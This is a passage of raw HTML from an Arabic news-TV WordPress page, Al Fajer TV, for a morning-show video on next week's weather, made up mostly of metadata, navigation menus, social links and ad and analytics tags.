

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%B3%D8%AA%D8%B1%D8%A7%D9%81%D9%82%D9%86%D8%A7-%D8%A7%D9%84%D8%A7%D8%B3%D8%A8%D9%88%D8%B9-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85-%D8%A3%D9%85-%D8%B3%D8%AA%D8%B9%D9%88/page/3
body_size: 37649
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟ &#8211; الصفحة 3 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2585%25d8%25b3-%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581%25d9%2582%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25a8%25d9%2588%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d9%2585-%25d8%25a3%25d9%2585-%25d8%25b3%25d8%25aa%25d8%25b9%25d9%2588" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2585%25d8%25b3-%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581%25d9%2582%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25a8%25d9%2588%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d9%2585-%25d8%25a3%25d9%2585-%25d8%25b3%25d8%25aa%25d8%25b9%25d9%2588&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟ - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر | الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟ التفاصيل مع الراصد ا" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/613412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" />
<link rel='shortlink' href='https://alfajertv.com/?p=613412' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" /><meta property="og:type" content="video" /><meta property="og:title" content="الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟" /><meta property="og:description" content="تلفزيون الفجر | الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟ التفاصيل مع الراصد الجوي ليث العلامي Website: https://www.alfajertv.com" /><meta property="og:image" content="https://i.ytimg.com/vi/Wz8gkJ1SbzQ/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/613412" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/613412" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟" /><meta name="twitter:image" content="https://i.ytimg.com/vi/Wz8gkJ1SbzQ/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/613412" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-613412 paged-3 single-paged-3 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								5								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a><em class="delimiter">/</em><span class="current">الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0635\u0628\u0627\u062d 